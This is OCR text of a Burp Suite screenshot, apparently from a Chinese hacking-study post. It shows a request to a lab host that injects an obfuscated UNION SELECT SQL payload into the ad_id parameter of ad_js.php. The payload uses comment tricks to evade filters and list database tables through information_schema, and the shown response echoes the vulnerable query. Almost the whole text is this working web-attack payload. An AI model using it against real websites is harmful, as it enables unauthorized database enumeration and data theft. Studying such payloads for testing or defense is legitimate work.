 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.7 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.140.131 ?
Request
Pretty Raw Hex \n ≡
1 GET /ad_js.php?ad_id=
-1/*%/*/union/*//*//*!50448select*//*//*/1,2,3,4,5,6
,group_concat(table_name)%20from%20information_schem
a.tables%20where%20table_schema= HTTP/1.1
2 Host: 192.168.140.131
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Window NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.107 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie:
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Sun, 25 Jul 2021 10:36:14 GMT
3 Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.3.
4 Set-Cookie: BLUE[user_id]=deleted; expires=Thu, 01-Ja
5 Set-Cookie: BLUE[user_name]=deleted; expires=Thu, 01-
6 Set-Cookie: BLUE[user_pwd]=deleted; expires=Thu, 01-J
7 Content-Length: 190
8 Connection: close
9 Content-Type: text/html;charset=gb2312
10
11 Error□Query error:SELECT * FROM blue_ad WHERE ad_id =
<br>
INSPECTOR ? ×
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (8)
Response Headers (8)
HACK学习呀